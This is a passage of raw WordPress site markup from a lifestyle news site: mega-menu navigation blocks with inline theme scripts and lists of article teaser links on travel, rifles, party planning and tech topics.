                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "1196";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "299";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1196";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "299";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1196";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "299";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "19";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "4";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "19";
